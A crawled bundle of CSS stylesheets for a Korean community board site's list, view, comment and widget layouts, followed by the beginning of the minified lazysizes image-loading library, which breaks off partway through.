  .noticeTd li, .pointTd li, .sportsTd li{
    display: inline-block;
    font-size: 12px;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    font-size: 12px;
    height: 35px;
  }

  .noticeTh, .noticeTd, .pointTh, .pointTd, .sportsTh, .sportsTd{
    font-size: 0;
  }

  .noticeTd, .pointTd, .sportsTd{
    border-bottom: 1px solid #e1e1e1;
    font-size: 0;
  }

  .paddingStyle img{
    margin-right: 5px;
  }

  .pointTd li:nth-child(3) .paddingStyle{
    justify-content: flex-start;
  }

  .pointTd li:nth-child(4) .paddingStyle{
    justify-content: flex-start;
  }


  .noticeTd li:nth-child(2) .paddingStyle{
    justify-content: flex-start;
  }
  .sportsTd li:nth-child(2) .paddingStyle{
    justify-content: flex-start;
  }

  .paddingStyle{
    display: flex;
    align-items: center;
    text-align: center;
    justify-content: center;
  }

  .noticeTh li:first-child,
  .noticeTh li:last-child,
  .noticeTd li:first-child,
  .noticeTd li:last-child{
    width: 8%;
  }
  .noticeTh li:nth-child(2),
  .noticeTd li:nth-child(2){
    width: 57%;
  }
  .noticeTh li:nth-child(3),
  .noticeTd li:nth-child(3){
    width: 17%;
  }
  .noticeTh li:nth-child(4),
  .noticeTd li:nth-child(4){
    width: 10%;
  }

  .sportsTh li:first-child,
  .sportsTd li:first-child{
    width: 8%;
  }
  .sportsTh li:nth-child(2),
  .sportsTd li:nth-child(2){
    width: 58%;
  }
  .sportsTh li:nth-child(3),
  .sportsTd li:nth-child(3){
    width: 10%;
  }
  .sportsTh li:nth-child(4),
  .sportsTd li:nth-child(4){
    width: 6%;
  }
  .sportsTh li:nth-child(5),
  .sportsTd li:nth-child(5){
    width: 6%;
  }
  .sportsTh li:nth-child(6),
  .sportsTh li:nth-child(7),
  .sportsTd li:nth-child(6),
  .sportsTd li:nth-child(7){
    width: 6%;
  }

  .pointTh li:first-child,
  .pointTd li:first-child{
    width: 8%;
  }

  .pointTh li:nth-child(2),
  .pointTd li:nth-child(2){
    width: 8%;
  }
  .pointTh li:nth-child(3),
  .pointTd li:nth-child(3){
    width: 34%;
  }
  .pointTh li:nth-child(4),
  .pointTd li:nth-child(4){
    width: 17%;
  }
  .pointTh li:nth-child(5),
  .pointTd li:nth-child(5){
    width: 15%;
  }
  .pointTh li:nth-child(6),
  .pointTh li:nth-child(7),
  .pointTh li:nth-child(8),
  .pointTd li:nth-child(6),
  .pointTd li:nth-child(7),
  .pointTd li:nth-child(8){
    width: 6%;
  }


} /*M_end*/
@media all and (max-width:767px){


  .mobile_wrap{
      width: 98%;
      margin: 0 auto;
  }

  .nav_text{
    width: 100%;
    background-image: url('../image/nav_text_bg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 10px;
    border: 1px solid #ccc;
    margin-top: 1%;
  }



  .nav_now{
    font-weight: bold;
    font-size: 14px;
  }

  .nav_location{
    font-weight: bold;
  }
  .nav_text_p a {
    font-size:12px;
  }
  .nav_plus{
    margin-right: 5px;
    margin-left: 5px;
    vertical-align: middle;
  }

  .search_wrap{
    width:100%;
    background-color: #f6f6f6;
    border: 1px solid #ccc;
    text-align: center;
    margin-top: 10px;
    padding: 15px;
  }

  .search_sel{
    padding: 5px 8px;
    border: 1px solid #ccc;
    width: 32%;
    font-size: 12px;
    }

  .search_input{
    padding: 5px 20px;
        width: 54%;
        border: 1px solid #ccc;
  }

  .search_btn{
    color: #fff;
    background-color: #0458ba;
    border: 0;
    padding: 7px 40px;
    width: 87%;
    margin-top: 11px;
  }

  .image_list_wrap{
    width: 100%;
    margin-top: 10px;
    overflow-y: hidden;
  }
  .image_list_wrap .noticeTb{
    /* width: 800px; */
  }
  .image_list{
    width:100%;
    overflow: hidden;
    margin-top: 20px;
    border-bottom: 1px solid #ccc;
    padding: 1%;
  }

  .list_thum{
    position: relative;
    width: 50%;
    float: left;
    margin-top:10px;
  }
  .backImg{
    background-size: cover;
    background-position: center center;
    width: 50%;
    height: 35vw;
  }
  .grayBox{
    margin-top:10px;
    float: right;
    width: 50%;
    height: 35vw;
    font-size: 12px;
    background-color:#f5f4f4;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #e1e1e1;
    padding: 0px 10px;
  }
  .grayBox .Title{
    text-align: center;
    font-weight: bold;
  }
  .grayBox .Content{
    text-align: center;
  }
  .Graybot{
    padding: 10px;
    font-size: 12px;
    clear: both;
  }
  .ClearBoth::after{
    display: block;
    content: "";
    clear: both;
  }
  .thum_img{
    width: 100%;
  }

  .thum_hot{
    position: absolute;
    top:0;
    right: 0;
  }

  .list_text{
    float: left;
    padding: 20px 20px 20px 20px;
    width: 100%;
  }

  .list_table{
    float: left;
    padding: 5px 0px 5px 20px;
    width: 77%;
  }


  .list_title{
    font-weight: bold;
    cursor: pointer;
    font-size: 12px;
  }

  .list_title > span{
    background-color: #009cff;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    padding: 5px 8px;
    margin-right: 10px;
  }

  .list_content{
    cursor: pointer;
    font-size: 12px;
  }



  .list_footer{
    margin-top: 30px;
    font-size: 14px;
    cursor: pointer;
  }

  .list_comment{
    float: left;
    margin-left: 5px;
  }

  .comment_img{
        margin: 10px 20px 30px;
  }

  .comment_cnt{
    margin-top: 20px;
    line-height: 30px;
  }

  .pagingWrap{
    width: 100%;
        margin: 5% auto;
        overflow: hidden;
        text-align: center;
        font-size:0;
  }

  .paging_ul > li{
    display: inline-block;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    cursor:pointer;
  }

  .paging_ul > li:first-child{
    border-left: 1px solid #ccc;
  }

  .nowPage{
    background-color: #525252;
    border: 1px solid #525252;
    color:#fff;
  }

  .list_img_table{
    width: 100%;
  }

  .list_img_table > tbody > tr > th{
    vertical-align: middle;
    padding: 5px 1px;
    width: 450px;
    text-align: left;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
  }

  .list_img_table > tbody > tr > td{
    vertical-align: middle;
    padding: 5px 1px;
  }

  .lv_1, .lv_2, .lv_3, .lv_4, .lv_5, .lv_6{
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
  }

  .list_img_table > tbody > tr > td:nth-child(3){
    width: 50%;
  }

  .list_td_title{
    width: 90px;
  }

  .noticeTb {
    width: 100%;
    border-collapse: collapse;
            border-top: 3px solid #0458ba;
  }

  .noticeTb th {
    font-weight: bold;
    font-size:12px;
    border: 1px solid #e1e1e1;
    padding: 20px 0;
        border-left:0;
        border-right: 0;
  }

  .noticeTb td {
    font-weight: 300;
    font-size:12px;
    border: 1px solid #e1e1e1;
    padding: 20px 10px;
    text-align: center;
    vertical-align: middle;
        border-left:0;
        border-right: 0;
  }

  .gray > td {
    background-color: #f7f4f4;
    border: 1px solid #e1e1e1;
    border-left:0;
    border-right: 0;
  }

  .end {
    background-color: #ff006c;
    color: #fff;
    border: 0;
    padding: 5px 8px;
  }

  .sub_title{
    width: 100%;
    text-align: center;
    margin: 10px 0px;
  }

  .sub_content{
    width: 98%;
        padding: 35px 20px;
        margin: 0 auto;
        margin-top: 50px;
        border: 5px solid #dadada;
        color: #7a7a7a;
        font-size: 14px;
        line-height: 1.9;
        word-break: keep-all;
        text-align: center;
        box-sizing: border-box;
  }

  .sub_content > p{
    font-size: 28px;
    color: #0357b9;
    font-weight: bold;
    text-align: center;
    margin-bottom: 20px;
  }
  .level_float .comment_img{
    margin: 10px 0px 10px;
  }
  .level_location{
    margin-bottom: 20px;
  }
  .sub_title img{
    width: 50%;
    margin: 0 auto;
  }

  .point_lank{
    text-align: left !important;
    vertical-align: middle;
    padding: 5px !important;
  }

  .noticeTh li, .pointTh li, {
    font-weight: bold;
    font-size: 16px;
    border: 1px solid #e1e1e1;
    padding: 10px 0;
    border-left: 0;
    border-right: 0;
    text-align: center;
    border-bottom: 0;
    display: none;
  }
  .noticeTh li{
    font-size: 14px;
    padding: 10px 10px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    height: 50px;
    display: inline-block;
    display: none;
    font-weight: 300;
  }
  .noticeTh li:nth-child(2){
    display: block;
    width: 100%;
  }

  .noticeTd li, .pointTd li{
    font-weight: 300;
    font-size: 14px;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    font-size: 12px;
    display: inline-block;
  }
  .noticeTd, .pointTd, .sportsTd{
    border-bottom: 1px solid #e1e1e1;
    font-size:0;
    overflow: hidden;
    padding: 5px 0px;
  }
  .paddingStyle img{
    margin-right: 5px;
  }
  .noticeTd li:nth-child(2){
   width: 85.8%;
  }
  .pointTd li:nth-child(2){
   width: 53px;
  }
  .pointTd li:nth-child(3){
   width: 69.8%;
  }
  .sportsTd li:nth-child(2){
    width: 88%;
  }
  .pointTd li:nth-child(3) .paddingStyle{
    justify-content: flex-start;
  }
  .paddingStyle{
    display: flex;
    align-items: center;
    height: 100%;
  }
    .sportsTh{
      font-size: 0;
    }
    .sportsTh li{
      font-weight: 300;
      font-size: 14px;
      padding: 10px 10px;
      text-align: center;
      vertical-align: middle;
      border-left: 0;
      border-right: 0;
      border-bottom: 0;
      height: 50px;
      display: inline-block;
      display: none;
    }
    .sportsTh li:nth-child(2){
      display: block;
      width: 100%;
    }
    .pointTh li, .noticeTh li, .sportsTh li{
      font-weight: 300;
      font-size: 14px;
      padding: 14px 10px 8px;
      text-align: center;
      vertical-align: middle;
      border-left: 0;
      border-right: 0;
      border-bottom: 0;
      height: 50px;
      display: inline-block;
      display: none;
      border-bottom: 1px solid #e1e1e1;
    }
    .pointTh li:nth-child(2){
      display: block;
      width: 100%;
    }

    .sportsTd li{
      display: inline-block;
      font-size: 12px;
      padding: 5px;
      text-align: center;
      vertical-align: middle;
      border-left: 0;
      border-right: 0;
      border-bottom: 0;
    }
    .sportsTd{
      border-bottom: 1px solid #e1e1e1;
    }
    .sportsTd li{
      font-size:12px;
    }

    .paddingStyle{
      text-align: center;
      justify-content: center;
    }
    .noticeTd li:nth-child(2) .paddingStyle, .sportsTd li:nth-child(2) .paddingStyle{
        justify-content: flex-start;
    }

    .list_title > .cut{
      background-color: inherit;
      color: inherit;
      font-size: inherit;
      font-weight: inherit;
      padding: inherit;
      margin-right: inherit;
    }

    .MREALNONE{
      display: none;
    }
    .paddingStyle .pcNone{
      margin-right: 5px;
    }

    .pointTd li:nth-child(n+4){
      text-align: left;
      display: flex;
      height: inherit;
      padding: 0;
    }

    .pointTd li:nth-child(4){
      float: left;
      width: 25%;
    }

    .pointTd li:nth-child(5){
      float: left;
      width: 30%;
    }

    .pointTd li:nth-child(6),
    .pointTd li:nth-child(7),
    .pointTd li:nth-child(8){
      float: left;
      width: 15%;
    }


    .pcTabVer{
      display: none;
    }

    .Mnot{
      width: 0 !important;
      padding: 0 !important;
    }

}

.list_content {
  line-height:20px;
}

--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/skin/board/Miso-Basic/view/basic/view.css
body_size: 2249
content:
@charset "utf-8";

/* View */
.view-wrap .img-photo i { background: rgb(245, 245, 245); padding: 16px; border-radius: 50%; width: 80px; height: 80px; text-align: center; color: rgb(143, 143, 143); font-size: 40px; display: inline-block; }
.view-wrap .img-photo img { border-radius: 50%; width: 80px !important; height: 80px !important; display:inline-block; }
.view-wrap .img-resize img { max-width:100%; height:auto; }
.view-wrap .no-attach { border-bottom:0px; }
.view-wrap .view-cnt { letter-spacing:0; }

.view-wrap h1 { font-size: 22px; font-weight:bold; margin:0px; line-height:50px; display:block; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden; margin:0px; padding:0px 10px; color: rgb(59, 62, 67); letter-spacing:-1px; }
.view-wrap h1 span.talker-photo { margin-bottom:10px; margin-right:10px; }
.view-head { border-left:0px; border-right:0px; }
.view-head .sp { display:inline-block; width:20px; text-align:center; font-size:11px; color:#888; }
.view-head .list-group-item { padding:5px 15px; border-style:dotted; }
.view-tag { margin:10px 0px; padding:0px; color:#888; }
.view-tag a { color:#888; }
.view-tag a:hover { color:crimson; }
.view-cnt { margin-top:4px; }
.view-img img { display:block; max-width:100%; margin:0 auto 15px; border:0; height:auto; }
.view-content { padding-bottom:20px; line-height:180%; }
.view-content img { width:auto; height:auto; max-width:100%; }
.view-content p { padding:0; margin:0; line-height:180%; }
.view-good-box { text-align:center; }
.view-good-box span { margin:15px 6px; width:80px; height:80px; display:inline-block; }
.view-good-box a { background: rgb(245, 245, 245); padding-top:14px; border-radius: 50%; width: 80px; height: 80px; text-align: center; color: rgb(51, 51, 51); font-size: 22px; line-height:26px; display: inline-block; }
.view-good-box .view-good a:hover { background: rgb(223, 17, 25); color: rgb(255, 255, 255); }
.view-good-box .view-nogood a:hover { background: rgb(0, 0, 0); color: rgb(255, 255, 255); }
.view-author .auth-photo { width:160px; padding-right:15px; }
.view-icon { margin-bottom:10px; }
.view-icon img { width:34px; border-radius:50%; margin-bottom:5px; }
.view-comment { margin: 0px; padding: 0px 0px 5px; text-transform: capitalize; overflow: hidden; border-bottom: 1px solid rgb(51, 51, 51); display: inline-block; position: relative; }

/* Padding */
.view-padding { padding-left:15px; padding-right:15px; }
.is-mobile .view-padding { padding-left:0px; padding-right:0px; }
.view-author-none { height:1px; border-top:1px solid #eee; margin:12px 0px 20px; }

/* Comment */
.comment-media { margin:10px 0px; }
.comment-media .photo i { background: rgb(245, 245, 245); padding: 15px; border-radius: 50%; width: 64px; height: 64px; text-align: center; color: rgb(143, 143, 143); font-size: 30px; display: inline-block; }
.comment-media .photo img { border-radius: 50%; width: 64px !important; height: 64px !important; display:inline-block; }
.view-mobile .comment-media .photo i { padding: 10px; width: 54px; height: 54px; }
.view-mobile .comment-media .photo img { width: 54px !important; height: 54px !important; }

.comment-media .media { border-top:1px solid #eee; margin:7px 0px; padding:7px 0px 0px; font-size: 13px;line-height: 15px; }
.comment-media :first-child.media { border-top:0px; margin-top:0px; padding-top:0px; font-size: 13px;line-height: 15px;}
.comment-media h5 { margin:2px 0px; line-height: 22px; }
.comment-media .media .media-body { padding-left:0px; }
.comment-media .media .media-info { margin-left:10px; }
.comment-media .media .media-content { margin-top:8px; }
.comment-media .media .media-btn {	margin-left:4px; }
.comment-media .cmt-good-btn { text-align:right; padding-right:1px; }
.comment-media .cmt-good, .comment-media .cmt-nogood { display:inline-block; width:74px; height:20px; margin-top:10px; padding-right:10px; margin-right:-1px; font:bold 11px verdana; text-align:right; letter-spacing:-1px; line-height:19px; cursor:pointer; }
.comment-media .cmt-good { background: url('../../img/cmt_good.gif') no-repeat left center; color:#f4695b; }
.comment-media .cmt-nogood { background: url('../../img/cmt_nogood.gif') no-repeat left center; color:#888; }

.comment-form { padding-top:10px; }
.comment-box { border:1px solid #ddd; padding:12px 12px 0px; margin-bottom:15px; background:#fbfbfb;}
.comment-content { display:table; width:100%; table-layout:fixed; }
.comment-content .comment-cell { display:table-cell; padding:0px; text-align:center; vertical-align:middle; }
.comment-content .comment-cell.comment-submit { width:80px; height:100%; background:#fafafa; border:1px solid #ccc; border-left:0px; cursor:pointer;     background-color: orangered;
    color: #FFF;
    font-weight: bold;
    font-size: 18px;}
.comment-btn .cursor { margin-left:12px; color:#787878; }

#wr_content { resize:none; }
#bo_vc_opt ol {	margin:0;padding:0;list-style:none;zoom:1; }
#bo_vc_opt ol:after { display:block;visibility:hidden;clear:both;content:""; }
#bo_vc_opt ol li { float:left;margin:0; }
#bo_vc_send_sns ul { margin:0;padding:0;list-style:none;zoom:1; }
#bo_vc_send_sns ul:after { display:block;visibility:hidden;clear:both;content:""; }
#bo_vc_send_sns ul li {	float:left;margin:0 20px 0 0; }
#bo_vc_send_sns input {	margin:0 0 0 5px; }

@media all and (max-width:768px) {
	.responsive .view-wrap h1 { text-overflow:clip; overflow:none; white-space:normal; line-height: 28px; font-size: 20px; margin-bottom:10px; }
	.responsive .view-wrap h1 .photo { display:none; }
}

@media all and (max-width:480px) {
	.responsive .view-author .auth-photo { float:none; width:100%; padding-right:0px; }
	.responsive .view-icon .pull-right { float:none !important; }
}

.view_suggest{width:100% auto;background:#fff;margin-bottom:10px;}
.view_suggest .title{width:100% auto;height:42px;border:1px solid #ced0d7;background:#f0f2f9;}
.view_suggest .title .tool_left {float:left;padding: 0 20px;height:42px;line-height:42px;vertical-align:middle;color:#1b346a;font-weight:bold;font-size:14px;}
.view_suggest .title .tool_left em {font-style:normal;color:#5181e3;}
.view_suggest .title .tool_left a{float:left;height:42px;line-height:42px;vertical-align:middle;color:#333;font-weight:bold;font-size:12px;}
.view_suggest .title .tool_left span {color:#1f55ab;margin:0 2px;}
.view_suggest .title .tool_right a{float:right;padding: 0 15px 0 0;margin-right:20px;height:42px;line-height:42px;vertical-align:middle;color:#2c4273;background:url('https://image.donga.com/challenge/mlbpark/images/icon_list_arr03.png') no-repeat right center;}
.view_suggest .title .tool_right a.on {background:url('https://image.donga.com/challenge/mlbpark/images/icon_list_arr02.png') no-repeat right center;}
.view_suggest .title .btn a{display:none;background: #fff; color:#5181e3;padding: 0 10px;height:42px;line-height:42px;vertical-align:middle;font-size:14px;font-weight:bold;}

.view_suggest ul{width:100% auto;border:1px solid #ced0d7;border-top:0;}
.view_suggest ul li {overflow:hidden;position:relative;border-top:1px solid #ccc;padding:10px 10px 10px 20px;}
.view_suggest ul li div {float:left;}
.view_suggest ul li:nth-child(even) {background:#f7f7f8;}
.view_suggest ul li .val {margin:0;margin-right:10px;padding:0 0 0 15px;color:#5181e3;background:url('https://image.donga.com/challenge/mlbpark/images/icon_list_arr01.png') no-repeat 0 center;}
.view_suggest ul li .date {position:absolute;top:9px;right:20px;color:#9d9d9d;}
.view_suggest ul li .subject {padding-right:100px;}
.view_suggest ul li .subject a{padding:0;margin:0;color:#000;}

.reply_zone {margin-bottom:0;background:#fff;border-bottom:0;}
.reply_zone  .title {background:#fff;}
.reply_zone .title .tool_left {color:#5f6679;}
.reply_zone .title .tool_left span {color:#ff4343;}

.reply_list {width:100% auto;padding:10px 5px 10px 5px;background:#cfd7e9;}
.reply_list .name {}
.reply_list .date {}
.reply_list .ip {}
.reply_list .other_reply {width:auto;margin:0 0;}
.reply_list .other_reply .txt_box {width:100%;}
.reply_list .other_reply .txt {position:relative;float:left;max-width:90%;padding:15px 10px;background:#fff;border-radius:0 10px 10px 10px;text-overflow: ellipsis;word-break:break-word;text-align:left;font-family:"����" , "Gulim";}
.reply_list .other_reply .txt span {color:#7b828b;}
.reply_list .other_reply .txt .re_txt {clear:both;overflow:hidden;display:block;color:#333;text-align:left;line-height:140%;}
.reply_list .other_con {overflow:hidden;position:relative;margin:0 0 0 0;padding:10px 0 0 49px;}
.reply_list .other_con a {float:left;display:block;margin-bottom:10px;text-decoration:none;text-align:left;}
.reply_list .other_con a span {margin-right:6px;}
.reply_list .other_con .photo {position:absolute;top:10px;left:0;width:37px;height:37px;border-radius:100%;border:1px solid #bfbfbf;}
.reply_list .other_con .photo img {width:100%;border-radius:100%;border:none;}
.reply_list .other_con .txt .icon_arr {display:block;position:absolute;top:0;left:-8px;width:8px;height:9px;background:url('https://image.donga.com/challenge/mlbpark/images/icon_arr01.png') no-repeat 0 0;background-size:8px 9px;}
.reply_list .other_reply .btn_del {position:absolute;bottom:-1px;right:-15px;display:block;width:31px;height:15px;background:url('https://image.donga.com/challenge/mlbpark/images/btn_del01.png') no-repeat 0 0;background-size:31px 15px;z-index:0;}
.reply_list .icon_mark {display:block;width:37px;height:37px;overflow:hidden;}
.reply_list .other_reply .txt .btn_edit {display:inline-block;margin:0 1px 0 0;color:#7a838c;font-size:11px;}
.reply_list .other_reply .txt .btn_redel {display:inline-block;margin:0;color:#7a838c;font-size:11px;}
.reply_list .other_reply .txt .btn_rebox {float:right;padding-left:15px;}
.reply_list .other_reply .txt .btn_rebox a {float:none;}
.reply_list .other_reply .txt .btn_rebox .txt_bar {color:#c7cad4;font-size:11px;margin:0;}

.reply_list .my_reply {width:auto;text-align:right;}
.reply_list .my_reply .txt_box {width:100%;}
.reply_list .my_reply .txt {position:relative;float:right;max-width:90%;padding:15px 10px;background:#fcffca;border-radius:10px 0 10px 10px;color:#7b828b;text-align:left;line-height:130%;text-overflow: ellipsis;word-break:break-word;text-align:right;font-family:"����" , "Gulim";}
.reply_list .my_reply .txt span {color:#7b828b;margin-right:6px;}
.reply_list .my_reply .txt .re_txt {clear:both;display:block;color:#333;text-align:left;line-height:140%;}
.reply_list .my_reply .txt .btn_edit {display:inline-block;margin:0 1px 0 0;color:#7a838c;font-size:11px;}
.reply_list .my_reply .txt .btn_redel {display:inline-block;margin:0;color:#7a838c;font-size:11px;}
.reply_list .my_con .btn_del {position:absolute;bottom:-1px;left:-15px;display:block;width:31px;height:15px;background:url('https://image.donga.com/challenge/mlbpark/images/btn_del02.png') no-repeat 0 0;background-size:31px 15px;z-index:0;}
.reply_list .my_con {overflow:hidden;position:relative;padding:10px 49px 0 0;}
.reply_list .my_con a {float:left;display:block;margin-bottom:10px;text-decoration:none;text-align:left;}
.reply_list .my_con .photo {position:absolute;top:10px;right:2px;width:37px;height:37px;border-radius:100%;border:1px solid #bfbfbf;}
.reply_list .my_con .photo img {width:100%;border-radius:100%;border:none;}
.reply_list .my_con .txt .icon_arr {display:block;position:absolute;top:0;right:-14px;width:8px;height:9px;background:url('https://image.donga.com/challenge/mlbpark/images/icon_arr02.png') no-repeat 0 0;background-size:8px 9px;}
.reply_list .my_reply .txt .btn_rebox {float:right;padding-left:15px;}
.reply_list .my_reply .txt .btn_rebox a {float:none;}
.reply_list .my_reply .txt .btn_rebox .txt_bar {color:#c7cad4;font-size:11px;margin:0;}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/skin/addon/sign-basic/widget.css
body_size: -117
content:
@charset "utf-8";

.sign-author .sign-photo { width:160px; padding-right:15px; }
.sign-author .sign-photo-icon i { background: rgb(245, 245, 245); padding: 16px; border-radius: 50%; width: 80px; height: 80px; text-align: center; color: rgb(143, 143, 143); font-size: 40px; display: inline-block; }
.sign-author .sign-photo-icon img { border-radius: 50%; width: 80px !important; height: 80px !important; display:inline-block; }
@media all and (max-width:480px) {
	.responsive .sign-author .sign-photo { float:none; width:100%; padding-right:0px; }
}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-list/widget.css?v=18123
body_size: 132
content:
@charset "utf-8";

.miso-post-list .post-wrap { overflow:hidden; margin-top:-2px; margin-bottom:-2px; }
.miso-post-list .post-list { overflow:hidden; list-style:none; padding:0px; margin:0px; line-height:22px; font-size: 12px;}
.miso-post-list .post-list li { padding:0px; margin:0px; }
.miso-post-list .post-list li b { letter-spacing:-1px; padding-right:1px; }
.miso-post-list .post-list li .name { letter-spacing:-1px; color:#888; padding-left:4px; padding-right:1px;}
.miso-post-list .post-list .txt-normal { letter-spacing:0; }
.miso-post-list .post-none { padding:50px 10px; text-align:center; color:#888; }
.miso-post-list .wr-text { font-family:dotum; font-size:11px; letter-spacing:-1px; line-height:11px; font-weight:normal; }
.miso-post-list .wr-icon { display:inline-block; padding:0px; margin:0px; line-height:12px; vertical-align:middle; background-repeat: no-repeat; background-position: 0px 0px; }
.miso-post-list .wr-new { width:12px; height:12px; background-image: url('./img/icon_new.gif'); }
.miso-post-list .wr-secret { width:12px; height:12px; background-image: url('./img/icon_secret.gif'); }
.miso-post-list .wr-video { width:12px; height:12px; background-image: url('./img/icon_video.gif'); }
.miso-post-list .wr-image { width:12px; height:12px; background-image: url('./img/icon_image.gif'); }
.miso-post-list .wr-file { width:12px; height:12px; background-image: url('./img/icon_file.gif'); }
.miso-post-list #infscr-loading { background: rgb(0, 0, 0); margin:0px; padding: 10px; border-radius: 10px; left: 50%; width: 200px; margin-left:-110px; text-align: center; bottom: 50px; color: rgb(255, 255, 255); position: fixed; z-index: 100; opacity: 0.8; -webkit-border-radius: 10px; -moz-border-radius: 10px; }
.miso-post-list .post-more { text-align:center; margin:15px 0px 0px; }

--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-garo/widget.css
body_size: 382
content:
@charset "utf-8";

.miso-post-garo { margin:0px; overflow:hidden; }
.miso-post-garo .txt-normal { letter-spacing:0; }
.miso-post-garo .txt-short { letter-spacing:-1px; padding-right:1px; }
.miso-post-garo .wr-text { font-family:dotum; font-size:11px; letter-spacing:-1px; line-height:11px; font-weight:normal; }
.miso-post-garo .wr-icon { display:inline-block; padding:0px; margin:0px; line-height:12px; vertical-align:middle; background-repeat: no-repeat; background-position: 0px 0px; }
.miso-post-garo .wr-new { width:12px; height:12px; background-image: url('./img/icon_new.gif'); }
.miso-post-garo .wr-secret { width:12px; height:12px; background-image: url('./img/icon_secret.gif'); }
.miso-post-garo .wr-video { width:12px; height:12px; background-image: url('./img/icon_video.gif'); }
.miso-post-garo .wr-image { width:12px; height:12px; background-image: url('./img/icon_image.gif'); }
.miso-post-garo .wr-file { width:12px; height:12px; background-image: url('./img/icon_file.gif'); }
.miso-post-garo .post-vicon { position:absolute; left:6px; top:6px; color: #fff; font-size:20px; z-index:1; text-shadow: 1px 1px 1px #000; }
.miso-post-garo .post-wrap { overflow:hidden; line-height:20px; margin-bottom:12px; }
.miso-post-garo .is-2,
.miso-post-garo .is-3 { margin-right:-15px; }
.miso-post-garo .post-image { position:relative; overflow:hidden; }
.miso-post-garo .is-2 .post-image { float:left; width:50%; }
.miso-post-garo .is-3 .post-image { float:left; width:33.3%; }
.miso-post-garo .post-item { position:relative; overflow:hidden; }
.miso-post-garo .is-2 .post-item,
.miso-post-garo .is-3 .post-item { margin-right:15px; }
.miso-post-garo .post-content { padding-top:10px; margin:-2px 0px; overflow:hidden; }
.miso-post-garo .post-subject { overflow:hidden; letter-spacing:-1px; padding-right:1px; }
.miso-post-garo .post-text { font-size:12px; color:#888; margin-top:4px; }
.miso-post-garo .post-sp { color:#ccc; margin:0px 4px; }
.is-pc .ko .miso-post-garo .post-ko { font-size:11px; }
.miso-post-garo .post-list { list-style:none; padding:0px; margin:-2px 0px; line-height:22px; }
.miso-post-garo .post-list li { padding:0px; margin:0px; }
.miso-post-garo .post-list li b { letter-spacing:-1px; padding-right:1px; }
.miso-post-garo .post-none { padding:50px 10px; text-align:center; color:#888; }
.miso-post-garo .is-hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s 0.3s; opacity: 0; transform: translateY(100%); -o-transition: -o-transform .4s, opacity .1s .3s; -moz-transition: -moz-transform .4s, opacity .1s .3s; -webkit-transition: -webkit-transform .4s, opacity .1s .3s; -webkit-transform: translateY(100%); -moz-transform: translateY(100%); -o-transform: translateY(100%); 
}
.miso-post-garo .is-hover .post-item:hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s; opacity: 1; transform: translateY(0px); -o-transition: -o-transform .4s, opacity .1s; -moz-transition: -moz-transform .4s, opacity .1s; -webkit-transition: -webkit-transform .4s, opacity .1s; -webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0); 
}
@media (max-width:480px) { 
	.responsive .miso-post-garo .is-3 .post-subject { min-height:40px; } 
}

--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-member/widget.css?ver=180820
body_size: -269
content:
@charset "utf-8";

.miso-member ul { padding:0px; margin:0px; line-height:22px; list-style:none; }
.miso-member li { margin:0; padding:0px; }
.miso-member li .icon { color:#ddd; }
.miso-member li .count { margin-left:8px; margin-right:4px; margin-top:2px; }
.miso-member li.item-none { padding:50px 10px; }
.miso-member li.btn-wset { display:none; }


--- FILE ---
content_type: text/javascript
request_url: https://sonsofheaven.com/js/lazysizes.min.js
body_size: 4124
content:
/*! lazysizes - v5.3.2 */

!function(e) {
    var t = function(u, D, f) {
        "use strict";
        var k,
            H;
        if (function() {
            var e;
            var t = {
                lazyClass: "lazyload",
                loadedClass: "lazyloaded",
                loadingClass: "lazyloading",
                preloadClass: "lazypreload",
                errorClass: "lazyerror",
                autosizesClass: "lazyautosizes",
                fastLoadedClass: "ls-is-cached",
                iframeLoadMode: 0,
                srcAttr: "data-src",
                srcsetAttr: "data-srcset",
                sizesAttr: "data-sizes",
                minSize: 40,
                customMedia: {},
                init: true,
                expFactor: 1.5,
                hFac: .8,
                loadMode: 2,
                loadHidden: true,
                ricTimeout: 0,
                throttleDelay: 125
            };
            H = u.lazySizesConfig || u.lazysizesConfig || {};
            for (e in t) {
                if (!(e in H)) {
                    H[e] = t[e]
                }
            }
        }(), !D || !D.getElementsByClassName) {
            return {
                init: function() {},
                cfg: H,
                noSupport: true
            }
        }
        var O = D.documentElement,
            i = u.HTMLPictureElement,
            P = "addEventListener",
            $ = "getAttribute",
            q = u[P].bind(u),
            I = u.setTimeout,
            U = u.requestAnimationFrame || I,
            o = u.requestIdleCallback,
            j = /^picture$/i,
            r = ["load", "error", "lazyincluded", "_lazyloaded"],
            a = {},
            G = Array.prototype.forEach,
            J = function(e, t) {
                if (!a[t]) {
                    a[t] = new RegExp("(\\s|^)" + t + "(\\s|$)")
                }
                return a[t].test(e[$]("class") || "") && a[t]
            },
            K = function(e, t) {
                if (!J(e, t)) {
                    e.setAttribute("class", (e[$]("class") || "").trim() + " " + t)
                }
            },
            Q = function(e, t) {
                var a;
                if (a = J(e, t)) {
                    e.setAttribute("class", (e[$]("class") || "").replace(a, " "))
                }
            },
            V = function(t, a, e) {
                var i = e ? P : "removeEventListener";
                if (e) {
                    V(t, a)
                }
                r.forEach(function(e) {
                    t[i](e, a)
                })
            },
            X = function(e, t, a, i, r) {
                var n = D.createEvent("Event");
                if (!a) {
